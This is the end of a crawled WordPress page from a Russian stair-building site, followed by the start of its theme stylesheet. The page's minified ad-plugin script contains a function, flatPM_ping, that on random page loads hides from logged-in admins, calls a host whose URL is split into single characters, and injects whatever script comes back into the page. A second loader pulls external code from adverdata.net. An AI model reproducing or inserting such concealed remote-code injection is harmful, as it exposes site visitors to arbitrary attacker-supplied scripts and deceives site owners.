Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<link rel="stylesheet" href="https://7lestnic.com/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://7lestnic.com/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://7lestnic.com/wp-content/themes/sky/js/main.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51638981, "init", {
        id:51638981,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51638981" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky/style.css
body_size: 101399
content:
/*
Theme Name: Sky
Theme URI: https://beewise.ru/themes/sky
Description: Wordpress шаблон Sky, разработчиком которой является веб-студия Beewise. Для того, чтобы вносить изменения в шаблон и не потерять их при обновлении темы, активируйте шаблон Sky Child - https://beewise.ru/wp-content/uploads/child/sky-child.zip
Author: Иван Курлюта, веб-стуудия Beewise
Author URI: https://beewise.ru/
Version: 1.8.3
Text Domain: sky
Tags: left-sidebar, right-sidebar, editor-style, theme-options, two-columns
*/

@charset "utf-8";

*, *::before, *::after {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

body {
	font: 14px/21px 'Ubuntu', Arial, sans-serif;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

button:active, button:focus {
  outline: none;
}

button::-moz-focus-inner {
  border: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; 
}

.m_box {
	width: 100%;
	min-width: 320px;
	position: relative;
}

.m_inb {
	width: 97%;
    min-width: 320px;
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    border-top: 0px solid transparent;
}

.m_inb:after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

input, textarea {
    font-family: 'Ubuntu', Arial, sans-serif;
}

/* Header */
.header {
	padding-top: 20px;
    padding-bottom: 20px;
}

.h_logo {
    float: left;
    display: block;
    color: #383838;
    font-size: 28px;
    font-weight: bold;
    line-height: 30px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_logo img {
    max-height: 50px;
    vertical-align: middle;
}

.h_logo img.logo300x200 {
	max-width: 300px;
    max-height: 200px;
    vertical-align: middle;
	object-fit: cover;
}

.h_logo img.logo200x150 {
	max-width: 200px;
    max-height: 150px;
    vertical-align: middle;
	object-fit: cover;
}

.h_logo img.logo250x100 {
	max-width: 250px;
    max-height: 100px;
    vertical-align: middle;
	object-fit: cover;
}

.h_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -18px;
}

.h_menu {
    padding-top: 5px;
    padding-bottom: 5px;
    position: relative;
}

.h_menu-btn {
    display: none;
    text-transform: uppercase;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.h_menu-btn span {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    margin: 7px 0 0;
    position: relative;
}

.h_menu-btn span::before, .h_menu-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_menu-btn span::before {
    top: -7px;
}

.h_menu-btn span::after {
    bottom: -7px;
}

.h_menu.active .h_menu-btn span {
    background: transparent;
}

.h_menu.active .h_menu-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_menu.active .h_menu-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_menu ul {
    list-style: none;
    font-size: 0;
    text-align: right;
}

.h_menu ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 25px;
}

.h_menu ul li a, .h_menu ul li span {
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
}

.h_menu ul li a:hover, .h_menu ul li span {
    text-decoration: underline;
}

.h_search {
    width: 140px;
    height: 30px;
    background-color: #f6f6f6;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
    margin-left: 30px;
}

.h_search input {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;  
}

.h_search-btn {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
}

.h_search-inp {
    float: left;
    width: calc(100% - 35px);
    margin-left: 7px;
}

/* Nav */
.h_nav {
    padding-top: 15px;
    padding-bottom: 5px;
    background-color: #ebebeb;
    transition: all .3s ease;
    z-index: 21;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.h_nav-btn {
    float: right;
    display: none;
    text-transform: uppercase;
    width: 100%;
    height: 15px;
    margin-bottom: 10px;
    text-align: right;
    cursor: pointer;
}

.h_nav-btn span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    margin: 7px 0 0;
    position: relative;
}

.h_nav-btn span::before, .h_nav-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_nav-btn span::before {
    top: -7px;
}

.h_nav-btn span::after {
    bottom: -7px;
}

.h_nav.active .h_nav-btn span {
    background: transparent;
}

.h_nav.active .h_nav-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_nav.active .h_nav-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_nav ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.h_nav ul li {
    display: block;
    margin-right: 34px;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: -5px;
}

.h_nav ul li.menu-item-has-children {
    padding-right: 17px;
}

.h_nav ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.h_nav ul li.menu-item-has-children .fa {
    position: absolute;
    top: 4px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

